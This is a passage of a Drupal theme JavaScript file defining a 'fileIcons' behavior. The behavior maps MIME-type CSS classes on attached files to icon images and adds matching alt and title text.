            $(this).attr('aria-expanded', 'false');
          }
        });
      });
    }
  };
})(jQuery, Drupal, once);  // Add once here too

(function ($, Drupal, once) {
  'use strict';

  Drupal.behaviors.fileIcons = {
    attach: function (context, settings) {
      // Define the mapping between MIME type classes and icon files
      var iconMap = {
        'file--mime-application-octet-stream': 'application-octet-stream.png',
        'file--mime-application-pdf': 'application-pdf.png',
        'file--mime-application-x-executable': 'application-x-executable.png',
        'file--mime-audio-x-generic': 'audio-x-generic.png',
        'file--mime-image-x-generic': 'image-x-generic.png',
        'file--mime-package-x-generic': 'package-x-generic.png',
        'file--mime-text-html': 'text-html.png',
        'file--mime-text-plain': 'text-plain.png',
        'file--mime-text-x-generic': 'text-x-generic.png',
        'file--mime-text-x-script': 'text-x-script.png',
        'file--mime-video-x-generic': 'video-x-generic.png',
        'file--mime-application-msword': 'x-office-document.png',
        'file--mime-application-vnd-openxmlformats-officedocument-wordprocessingml-document': 'x-office-document.png',
        'file--mime-application-vnd-ms-powerpoint': 'x-office-presentation.png',
        'file--mime-application-vnd-openxmlformats-officedocument-presentationml-presentation': 'x-office-presentation.png',
        'file--mime-application-vnd-ms-excel': 'x-office-spreadsheet.png',
        'file--mime-application-vnd-openxmlformats-officedocument-spreadsheetml-sheet': 'x-office-spreadsheet.png'
      };

      // Base path for icons
      var iconBasePath = '/themes/custom/acb/images/';

      // Find all file spans that don't already have icons
      var fileElements = once('file-icons', '.field--name-field-files .file', context);
      $(fileElements).each(function () {
        var $fileSpan = $(this);
        var iconFile = null;
        var mimeType = '';

        // Check each class on the span to find the MIME type class
        var classes = $fileSpan.attr('class').split(/\s+/);
        for (var i = 0; i < classes.length; i++) {
          if (iconMap.hasOwnProperty(classes[i])) {
            iconFile = iconMap[classes[i]];
            // Extract MIME type for alt/title attributes
            mimeType = classes[i].replace('file--mime-', '').replace(/-/g, '/');
            break;
          }
        }

        // If we found a matching icon, add it
        if (iconFile) {
          var iconPath = iconBasePath + iconFile;
          var $icon = $('<img>', {
            'class': 'file-icon',
            'alt': getAltText(mimeType),
            'title': mimeType,
            'src': iconPath
          });

          // Prepend the icon to the file span
          $fileSpan.prepend($icon);
        }
      });

      // Helper function to generate appropriate alt text
      function getAltText(mimeType) {
        var altTextMap = {
          'application/octet-stream': 'Binary Data',
          'application/pdf': 'PDF Document',
          'application/x-executable': 'Executable File',
          'audio/x-generic': 'Audio File',
          'image/x-generic': 'Image File',
          'package/x-generic': 'Archive File',
          'text/html': 'HTML Document',
          'text/plain': 'Text File',
          'text/x-generic': 'Text Document',
          'text/x-script': 'Script File',
          'video/x-generic': 'Video File',
          'application/msword': 'Word Document',
          'application/vnd.openxmlformats-officedocument.wordprocessingml.document': 'Word Document',
          'application/vnd.ms-powerpoint': 'PowerPoint Presentation',
          'application/vnd.openxmlformats-officedocument.presentationml.presentation': 'PowerPoint Presentation',
          'application/vnd.ms-excel': 'Excel Spreadsheet',
          'application/vnd.openxmlformats-officedocument.spreadsheetml.sheet': 'Excel Spreadsheet'
        };

        return altTextMap[mimeType] || 'File';
      }
    }
  };

})(jQuery, Drupal, once);
